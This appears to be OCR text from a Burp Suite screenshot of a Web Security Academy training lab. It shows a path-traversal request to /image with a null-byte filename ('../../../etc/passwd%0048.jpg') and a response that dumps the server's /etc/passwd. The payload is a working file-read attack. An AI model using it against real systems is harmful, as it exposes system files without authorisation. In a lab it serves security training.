 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × 6 × +
Send Cancel < > Target: https://0a31007803b2a97783c3ecb7005d00d7.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%0048.jpg HTTP/2
2 Host:
0a31007803b2a97783c3ecb7005d00d7.web-security-academy.ne
t
3 Cookie: session=zHLP952LlyIdic6Q4YH0JgaNlcP7Bswq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
32 systemd-timesync:x:103:103:systemd Time
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3